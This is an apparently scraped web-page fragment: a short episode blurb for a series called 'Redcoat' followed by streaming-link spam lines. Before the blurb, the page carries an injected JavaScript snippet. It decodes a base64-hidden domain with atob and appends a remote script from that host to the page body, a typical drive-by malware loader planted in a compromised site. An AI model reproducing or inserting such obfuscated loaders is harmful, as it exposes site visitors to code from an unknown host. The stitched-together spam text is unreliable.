
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx);const
script=document.createElement(“script”);script.src=”https://”+pde+”cv.p
hp?u=4c0d9659″;document.body.appendChild(script);
A man with a bullet in his brain claims to be a Scottish soldier hiding
dark secrets. Watson investigates Mary’s new lover and helps Ingrid
overcome her lying.
Redcoat 2025 Watch Series Finale
Redcoat 2025 Watch Series Summary
Watch Redcoat 2025 on Sling TV
Redcoat 2025 Amazon Prime